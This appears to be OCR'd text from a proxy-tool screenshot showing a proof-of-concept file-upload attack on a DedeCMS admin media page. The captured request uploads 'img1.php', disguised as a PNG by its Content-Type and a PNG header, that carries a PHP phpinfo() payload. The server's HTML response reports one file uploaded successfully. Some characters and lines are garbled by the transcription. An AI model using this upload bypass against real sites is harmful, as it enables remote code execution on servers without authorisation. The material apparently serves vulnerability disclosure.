 Raw Params Headers Hex
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="playtime"
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="picnum"
5
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="upfile1"; filename="img1.php"
Content-Type: image/png
塒NG
<?php phpinfo();?>
Content-Disposition: form-data; name="upfile2"; filename=""
Content-Type: application/octet-stream
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="upfile3"; filename=""
Content-Type: application/octet-stream
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="upfile4"; filename=""
Content-Type: application/octet-stream
-----------------------------247431012638418679203499974297
Content-Disposition: form-data; name="upfile5"; filename=""
Content-Type: application/octet-stream
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 10 Nov 2023 03:07:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Set-Cookie: dede_csrf_token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Ag
path=/
Set-Cookie: dede_csrf_token__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 830
<!DOCTYPE html><html><head><meta charset='utf-8'><meta http-equiv='X-UA-Compatil
content='IE=Edge,chrome=1'><meta name='viewport'
content='width=device-width,initial-scale=1'><title>系统提示</title><link rel='stylesheet'
href='/static/web/css/bootstrap.min.css'><link rel='stylesheet'
href='/static/web/css/admin.css'></head><base target='_self'><body class='body-bg'><s
pgo=0;function JumpUrl(){if (pgo==0) {location='media_main.php';
pgo=1;}}document.write("<div class='tips'><div class='tips-box'><div
class='tips-head'><p>系统提示</p></div>");document.write("<div
class='tips-body'>");document.write("成功上传1个文件");document.write("<div
class='text-center mt-3'><a href='media_main.php' class='btn btn-success
btn-sm'>点击反应</a></div>");setTimeout('JumpUrl()', 1000);</script></body></html>